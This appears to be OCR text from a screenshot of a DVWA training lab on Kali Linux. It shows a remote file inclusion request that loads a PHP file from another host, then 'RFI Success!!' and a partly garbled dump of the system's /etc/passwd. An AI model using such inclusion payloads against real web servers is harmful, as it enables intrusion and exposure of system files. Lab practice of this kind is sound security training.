 192.168.44.139/dvwa/vulnerabilities/f ?page=http://192.168.44.139/bad.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Notice: Array to string conversion in /opt/lampp/htdocs/dvwa/dvwa/includes/dvwaPage.inc.php on line 54
RFI Success!!r ot:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:655
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM software stack,,,:/var/lib/
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/s
/speech-dispatcher:/bin/false pulse:x:109:113:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:110:116::/var/lib/saned:/usr/sbin/nologin lightdm:x:111:117:Ligh
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin rtkit:x:113:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:114:120:colord colour management daemon,,,:/var/lib/c
mysql:x:116:123:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rp
sslh:x:120:128::/nonexistent:/usr/sbin/nologin ntpsec:x:121:131::/nonexistent:/usr/sbin/nologin redsocks:x:122:132::/var/run/redsocks:/usr/sbin/nologin rwhod:x:123:6553
statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:133::/var/lib/redis:/usr/sbin/nologin postgres:x:128:134:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bas
/usr/sbin/nologin king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion